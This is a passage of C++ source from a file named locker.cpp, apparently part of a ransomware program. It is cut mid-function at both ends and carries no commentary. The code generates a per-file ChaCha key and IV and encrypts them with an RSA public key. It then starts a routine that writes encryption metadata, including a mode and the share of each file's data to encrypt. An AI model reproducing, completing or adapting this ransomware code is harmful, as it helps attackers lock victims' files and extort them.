 locker.cpp
if (!pCryptGenRandom(Provider, 32, FileInfo->ChachaKey)) {
return FALSE;
}
if (!pCryptGenRandom(Provider, 8, FileInfo->ChachaIV)) {
return FALSE;
}
RtlSecureZeroMemory(&FileInfo->CryptCtx, sizeof(FileInfo->CryptCtx));
ECRYPT_keysetup(&FileInfo->CryptCtx, FileInfo->ChachaKey, 256, 64);
ECRYPT_ivsetup(&FileInfo->CryptCtx, FileInfo->ChachaIV);
memory::Copy(FileInfo->EncryptedKey, FileInfo->ChachaKey, 32);
memory::Copy(FileInfo->EncryptedKey + 32, FileInfo->ChachaIV, 8);
if (!pCryptEncrypt(PublicKey, 0, TRUE, 0, FileInfo->EncryptedKey, &dwDataLen, 524)) {
return FALSE;
}
return TRUE;
}
STATIC
BOOL
WriteEncryptInfo(
__in locker::LPFILE_INFO FileInfo,
__in BYTE EncryptMode,
__in BYTE DataPercent
)
{
BOOL Success;
LARGE_INTEGER Offset;